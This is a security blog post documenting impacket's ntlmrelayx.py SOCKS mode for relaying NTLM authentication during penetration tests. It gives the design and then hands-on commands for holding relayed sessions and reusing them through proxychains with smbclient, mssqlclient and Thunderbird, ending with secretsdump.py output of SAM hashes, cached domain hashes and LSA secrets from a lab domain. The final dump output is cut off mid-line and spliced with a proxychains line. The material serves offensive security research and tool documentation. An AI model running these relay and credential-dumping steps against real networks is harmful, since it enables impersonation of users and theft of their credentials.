
During penetration testing exercises, the ability to make a victim connect to an attacker’s controlled host provides an interesting approach for compromising systems.
Such connections could be a consequence of tricking a victim into connecting to us (yes, we act as the attackers 😉 ) by means of a Phishing email or, by means of different techniques with the goal of redirecting traffic (e.g. ARP Poisoning, IPv6 SLAAC, etc.). In both situations, the attacker will have a connection coming from the victim that he can play with. In particular, we will cover our implementation of an attack that involves using victims’ connections in a way that would allow the attacker to impersonate them against a target server of his choice – assuming the underlying authentication protocol used is NT LAN Manager (NTLM).
General NTLM Relay Concepts
The oldest implementation of this type of attack, previously called SMB Relay, goes back to 2001 by Sir Dystic of Cult of The Dead Cow- who only focused on SMB connections – although, he used nice tricks especially when launched from Windows machines where some ports are locked by the kernel.
I won’t go into details on how this attack works, since there is a lot of literature about it (e.g. here) and an endless number of implementations (e.g. here and here). However, it is important to highlight that this attack is not related to a specific application layer protocol (e.g. SMB) but is in fact an issue with the NT LAN Manager Authentication Protocol (defined here).
There are two flavors for this attack:
- Relay Credentials to the victim machine (a.k.a. Credential Reflection): In theory, fixed by Microsoft starting with MS08-068 and then extended to other protocols. There is an interesting thread here that attempts to cover this topic.
- Relay Credentials to a third-party host (a.k.a. Credential Relaying): Still widely used, with no specific patch available since this is basically an authentication protocol flaw. There are effective workarounds that could help against this issue (e.g. packet signing) only if the network protocol used supports it. There were, however, some attacks against this protection as well (e.g. CVE-2015-0005).
In a nutshell, we could abstract the attack to the NTLM protocol, regardless of the underlying application layer protocol used, as illustrated here (representing the second flavor described above):
Over the years, there were some open source solutions that extended the original SMB attack to other protocols (a.k.a. cross-protocol relaying). A few years ago, Dirk-Jan Mollema extended the impacket’s original smbrelayx.py implementation into a tool that could target other protocols as well. We decided to call it ntlmrelayx.py and since then, new protocols to relay against have been added:
- SMB / SMB2
- LDAP
- MS-SQL
- IMAP/IMAPs
- HTTP/HTTPs
- SMTP
I won’t go into details on the specific attacks that can be done, since again, there are already excellent explanations out there (e.g. here and here ).
Something important to mention here is that the original use case for ntlmrelayx.py was basically a one-shot attack, meaning that whenever we could catch a connection, an action (or attack) would be triggered using the successfully relayed authentication data (e.g. create a user through LDAP, download a specific HTTP page, etc.). Nevertheless, amazing attacks were implemented as part of this approach (e.g. ACL privilege escalation as explained here). Also, initially, most of the attacks only worked for those credentials that had Administrative privileges, although over time we realized there were more possible use cases targeting regular users.
These two things, along with an excellent presentation at DEFCON 20 motivated me into extending the use cases into something different.
Value every session, use it, and reuse it at will
When you’re attacking networks, if you can intercept a connection or attract a victim to you, you really want to take full advantage of it, regardless of the privileges of that victim’s account. The higher the better of course, but you never know the attack paths to your objectives until you test different approaches.
With all this in mind, coupled with the awesome work done on ZackAttack , it was clear that there could be an extension to ntlmrelayx.py that would strive to:
- Try to keep it open as long as possible once the authentication data is successfully relayed
- Allow these sessions to be used multiple times (sometimes even concurrently)
- Relay any account, regardless of its privilege at the target system
- Relay to any possible protocol supporting NTLM and provide a way that would be easy to add new ones
Based on these assumptions I decided to re-architect ntlmrelayx.py to support these scenarios. The following diagram describes a high-level view of it:

We always start with a victim connecting to any of our Relay Servers which are servers that implement support for NTLM as the authentication mechanism. At the moment, we have two Relay Servers, one for HTTP/s and another one for SMB (v1 and v2+), although there could be more (e.g. RPC, LDAP, etc.). These servers know little about both the victim and target. The most important part of these servers is to implement a specific application layer protocol (in the context of a server) and engage the victim into the NTLM Authentication process. Once the victim took the bait, the Relay Servers look for a suitable Relay Protocol Client based on the protocol we want to relay credentials to at the target machines (e.g. MSSQL). Let’s say a victim connects to our HTTP Server Relay Server and we want to relay his credentials to the target’s MSSQL service (HTTP->MSSQL). For that to happen, there should be a MSSQL Relay Protocol Client that could establish the communication with the target and relay the credentials obtained by the Relay Server.
A Relay Protocol Client plugin knows how to talk a specific protocol (e.g. MSSQL), how to engage into an NTLM authentication using relayed credentials coming from a Relay Server and then keep the connection alive (more on that later). Once a relay attempt worked, each instance of these Protocol Clients will hold a valid session against the target impersonating the victim’s identity. We currently support Protocol Clients for HTTP/s, IMAP/s, LDAP/s, MSSQL, SMB (v1 and 2+) and SMTP, although there could be more! (e.g. POP3, Exchange WS, etc.). At this stage the workflow is twofold:
- If ntlmrelayx.py is running configured to run one-shot actions, the Relay Server will search for the corresponding Protocol Attack plugin that implements the static attacks offered by the tool.
- If ntlmrelayx.py is running configured with -socks, not action will be taken, and the authenticated sessions will be hold active, so it can later on be used and reused through a SOCKS proxy.
SOCKS Server and SOCKS Relay plugins
Let’s say we’re running in -socks mode and we have a bunch of victims that took the bait. In this case we should have a lot of sessions waiting to be used. The way we implemented the use of these involves two main actors:
- SOCKS Server: A SOCKS 4/5 Server that holds all the sessions and serves them to SOCKS clients. It also tries these sessions to be kept up even if not used. In order to do that, a keepAlive method on every session is called from time to time. This keepalive mechanism is bound to the particular protocol connection relayed (e.g. this is what we do for SMB ).
- SOCKS Relay Plugin: When a SOCKS client connects to the SOCKS Server, there are some tricks we will need to apply. Since we’re holding connections that are already established (sessions), we will need to trick the SOCKS client that an authentication is happening when, in fact, it’s not. The SOCKS server will also need to know not only the target server the SOCKS client wants to connect against but also the username, so it can verify whether or not there’s an active session for it. If so, then it will need to answer the SOCKS client back successfully (or not) and then tunnel the client thru the session’s connection. Finally, whenever the SOCKS client closes the session (which we don’t really want to do since we want to keep these sessions active) we would need to fake those calls as well. Since all these tasks are protocol specific, we’ve created a plugins scheme that would let contributors add more protocols that would run through SOCKS (e.g. Exchange Web Services?). We’re currently supporting tunneling connections through SOCKS for SMB, MSSQL, SMTP, IMAP/S, HTTP/S.
With all this information being described, let’s get into some hands-on examples.
Examples in Action
The best way to understand all of this is through examples, so let’s get to playing with ntlmrelayx.py.
First thing you should do is install the latest impacket. I usually play with the dev version but if you want to stay on the safe side, we tagged a new version a few weeks ago.
Something important to have in mind (especially for Kali users), is that you have to be sure there is no previous impacket version installed since sometimes the new one will get installed at a different directory and the old one will still be loaded first (check this for help). Always be sure, whenever you run any of the examples that the version banner shown matches the latest version installed.
Once everything is installed, the first thing to do is to run ntlmrelayx.py specifying the targets (using the -t or -tf parameters) we want to attack. Targets are now specified in URI syntax, where:
- Scheme: specifies the protocol to target (e.g. smb, mssql, all)
- Authority: in the form of domain\username@host:port ( domain\username are optional and not used – yet)
- Path: optional and only used for specific attacks (e.g. HTTP, when you need to specify a BASE URL)
For example, if we specify the target as mssql://10.1.2.10:6969, every time we get a victim connecting to our Relay Servers, ntlmrelayx.py will relay the authentication data to the MSSQL service (port 6969) at the target 10.1.2.10.
There’s a special case for all://10.1.2.10. If you specify that target, ntlmrelayx.py will expand that target based on the amount of Protocol Client Plugins available. As of today, that target will get expanded to ‘smb://’, ‘mssql://’, ‘http://’, ‘https://’, ‘imap://’, ‘imaps://’, ‘ldap://’, ‘ldaps://’ and ‘smtp://’, meaning that for every victim connecting to us, each credential will be relayed to those destinations (we will need a victim’s connection for each destination).
Finally, after specifying the targets, all we need is to add the -socks parameter and optionally -smb2support (so the SMB Relay Server adds support for SMB2+) and we’re ready to go:
# ./ntlmrelayx.py -tf /tmp/targets.txt -socks -smb2support
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies

[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] SOCKS proxy started. Listening at port 1080
[*] IMAP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server

[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>
And then with the help of Responder, phishing emails sent or other tools, we wait for victims to connect.
Every time authentication data is successfully relayed, you will get a message like:
[*] Authenticating against smb://192.168.48.38 as VULNERABLE\normaluser3 SUCCEED
[*] SOCKS: Adding VULNERABLE/NORMALUSER3@192.168.48.38(445) to active SOCKS connection. Enjoy
At any moment, you can get a list of active sessions by typing socks at the ntlmrelayx.py prompt:
ntlmrelayx> socks
Protocol  Target          Username                  Port
--------  --------------  ------------------------  ----
SMB       192.168.48.38   VULNERABLE/NORMALUSER3    445
MSSQL     192.168.48.230  VULNERABLE/ADMINISTRATOR  1433
MSSQL     192.168.48.230  CONTOSO/NORMALUSER1       1433
SMB       192.168.48.230  VULNERABLE/ADMINISTRATOR  445
SMB       192.168.48.230  CONTOSO/NORMALUSER1       445
SMTP      192.168.48.224  VULNERABLE/NORMALUSER3    25
SMTP      192.168.48.224  CONTOSO/NORMALUSER1       25
IMAP      192.168.48.224  CONTOSO/NORMALUSER1       143
As can be seen, there are multiple active sessions impersonating different users against different targets/services. These are some of the targets/services specified initially to ntlmrelayx.py using the -tf parameter.
In order to use them, for some use cases, we will be using proxychains as our tool to redirect applications through our SOCKS proxy. When using proxychains, be sure to configure it (configuration file located at /etc/proxychains.conf) pointing the host where ntlmrealyx.py is running; the SOCKS port is the default one (1080). You should have something like this in your configuration file:
[ProxyList]
socks4 	192.168.48.1 1080
Let’s start with the easiest example. Let’s use some SMB sessions with Samba’s smbclient. The list of available sessions for SMB are:
Protocol  Target          Username                  Port
--------  --------------  ------------------------  ----
SMB       192.168.48.38   VULNERABLE/NORMALUSER3    445
SMB       192.168.48.230  VULNERABLE/ADMINISTRATOR  445
SMB       192.168.48.230  CONTOSO/NORMALUSER1       445
Let’s say we want to use the CONTOSO/NORMALUSER1 session, we could do something like this:
root@kalibeto:~# proxychains smbclient //192.168.48.230/Users -U contoso/normaluser1
ProxyChains-3.1 (http://proxychains.sf.net)
WARNING: The "syslog" option is deprecated
|S-chain|-<>-192.168.48.1:1080-<><>-192.168.48.230:445-<><>-OK
Enter CONTOSO\normaluser1's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                  DR        0  Thu Dec  7 19:07:54 2017
  ..                                 DR        0  Thu Dec  7 19:07:54 2017
  Default                           DHR        0  Tue Jul 14 03:08:44 2009
  desktop.ini                       AHS      174  Tue Jul 14 00:59:33 2009
  normaluser1                         D        0  Wed Nov 29 14:14:50 2017
  Public                             DR        0  Tue Jul 14 00:59:33 2009

		5216767 blocks of size 4096. 609944 blocks available
smb: \>
A few important things here:
- You need to specify the right domain and username pair that matches the output of the socks command. Otherwise, the session will not be recognized. For example, if you didn’t specify the domain name on the smbclient parameter, you would get an output error in ntmlrelayx.py saying:
[-] SOCKS: No session for WORKGROUP/NORMALUSER1@192.168.48.230(445) available
- When you’re asked for a password, just put whatever you want. As mentioned before, the SOCKS Relay Plugin that will handle the connection will fake the login process and then tunnel the original connection.
Just in case, using the Administrator’s session will give us a different type of access:
root@kalibeto:~# proxychains smbclient //192.168.48.230/c$ -U vulnerable/Administrator
ProxyChains-3.1 (http://proxychains.sf.net)
WARNING: The "syslog" option is deprecated
|S-chain|-<>-192.168.48.1:1080-<><>-192.168.48.230:445-<><>-OK
Enter VULNERABLE\Administrator's password:
Try "help" to get a list of possible commands.
smb: \> dir
  $Recycle.Bin                      DHS        0  Thu Dec  7 19:08:00 2017
  Documents and Settings            DHS        0  Tue Jul 14 01:08:10 2009
  pagefile.sys                      AHS 1073741824  Thu May  3 16:32:43 2018
  PerfLogs                            D        0  Mon Jul 13 23:20:08 2009
  Program Files                      DR        0  Fri Dec  1 17:16:28 2017
  Program Files (x86)                DR        0  Fri Dec  1 17:03:57 2017
  ProgramData                        DH        0  Tue Feb 27 15:02:13 2018
  Recovery                          DHS        0  Wed Sep 30 18:00:31 2015
  System Volume Information         DHS        0  Wed Jun  6 12:24:46 2018
  tmp                                 D        0  Sun Mar 25 09:49:15 2018
  Users                              DR        0  Thu Dec  7 19:07:54 2017
  Windows                             D        0  Tue Feb 27 16:25:59 2018

		5216767 blocks of size 4096. 609996 blocks available
smb: \>
Now let’s play with MSSQL, we have the following active sessions:
ntlmrelayx> socks
Protocol  Target          Username                  Port
--------  --------------  ------------------------  ----
MSSQL     192.168.48.230  VULNERABLE/ADMINISTRATOR  1433
MSSQL     192.168.48.230  CONTOSO/NORMALUSER1       1433
impacket comes with a tiny TDS client we can use for this connection:
root@kalibeto:# proxychains ./mssqlclient.py contoso/normaluser1@192.168.48.230 -windows-auth
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies

Password:
|S-chain|-<>-192.168.48.1:1080-<><>-192.168.48.230:1433-<><>-OK
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN7-A\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(WIN7-A\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (120 19136)
[!] Press help for extra shell commands
SQL> select @@servername


--------------------------------------------------------------------------------------------------------------------------------

WIN7-A\SQLEXPRESS
SQL>
I’ve tested other TDS clients as well successfully. As always, the most important thing is to specify correctly the domain/username information.
Another example that is very interesting to see in action is using IMAP/s sessions with Thunderbird’s native SOCKS proxy support. Based on this exercise, we have the following IMAP session active:
Protocol  Target          Username                  Port
--------  --------------  ------------------------  ----
IMAP      192.168.48.224  CONTOSO/NORMALUSER1       143
We need to configure an account in Thunderbird for this user. A few things to have in mind when doing so:
1. It is important to specify Authentication method ‘Normal Password’ since that’s the mechanism the IMAP/s SOCKS Relay Plugin currently supports. Keep in mind, as mentioned before, this will be a fake authentication.

2. Under Server Setting->Advanced you need to set the ‘Maximum number of server connections to cache’ to 1.

This is very important otherwise Thunderbird will try to open several connections in parallel.

3. Finally, under the Network Setting you will need to point the SOCKS proxy to the host where ntlmrelayx.py is running, port 1080:
Now we’re ready to use that account:

You can even subscribe to other folders as well. If you combine IMAP/s sessions with SMTP ones, you can fully impersonate the user’s mailbox. Only constrain I’ve observed is that there’s no way to keep alive a SMTP session. It will last for a fixed period of time that is configured through a group policy (default is 10 minutes).
Finally, just in case, for those boxes we have Administrative access on, we can just run secretsdump.py through proxychain and get the user’s hashes:
root@kalibeto # proxychains ./secretsdump.py vulnerable/Administrator@192.168.48.230
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies

Password:
|S-chain|-<>-192.168.48.1:1080-<><>-192.168.48.230:445-<><>-OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xa6016dd8f2ac5de40e5a364848ef880c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:aeb450b6b165aa734af28891f2bcd2ef:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:40cb4af33bac0b739dc821583c91f009:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:ce6b7945a2ee2e8229a543ddf86d3ceb:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
pcadminuser2:6a8bf047b955e0945abb8026b8ce041d:VULNERABLE.CONTOSO.COM:VULNERABLE:::
Administrator:82f6813a7f95f4957a5dc202e5827826:VULNERABLE.CONTOSO.COM:VULNERABLE:::
normaluser1:b18b40534d62d6474f037893111960b9:CONTOSO.COM:CONTOSO:::
serviceaccount:dddb5f4906fd788fc41feb8d485323da:VULNERABLE.CONTOSO.COM:VULNERABLE:::
normaluser3:a24a1688c0d71b251efec801fd1e33b1:VULNERABLE.CONTOSO.COM:VULNERABLE:::
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
VULNERABLE\WIN7-A$:aad3b435b51404eeaad3b435b51404ee:ef1ccd3c502bee484cd575341e4e9a38:::
[*] DPAPI_SYSTEM
 0000   01 00 00 00 1C 17 F6 05  23 2B E5 97 95 E0 E4 DF   ........#+......
 0010   47 96 CC 79 1A C2 6E 14  44 A3 C1 9E 6D 7C 93 F3   G..y..n.D...m|..
 0020   9A EC C6 8A 49 79 20 9D  B5 FB 26 79               ....Iy ...&y
DPAPI_SYSTEM:010000001c17f605232be59795e0e4df4796cc791ac26e1444a3c19e6d7c93f39aecc68a4979209db5fb2679
[*] NL$KM
 0000   EB 5C 93 44 7B 08 65 27  9A D8 36 75 09 A9 CF B3   .\.D{.e'..6u....
 0010   4F AF EC DF 61 63 93 E5  20 C5 4F EF 3C 65 FD 8C   O...ac.. .O.-192.168.48.1:1080-<><>-192.168.48.230:445-<><>-OK
From this point on, you probably don’t need to use the relayed credentials anymore.
Final Notes
Hopefully this blog post gives some hints on what the SOCKS support in ntlmrealyx.py is all about. There are many things to test, and surely a lot of bugs to solve (there are known stability issues). But more important, there are still many protocols supporting NTLM that haven’t been fully explored!
I’d love to get your feedback and as always, pull requests are welcomed.
If you have questions or comments, feel free to reach out to me at @agsolino.
Acknowledgments
Dirk-Jan Mollema (@_dirkjan) for his awesome job initially in ntlmrelayx.py and then all the modules and plugins contributed over time.
Martin Gallo (@MartinGalloAr) for peer reviewing this blog post.


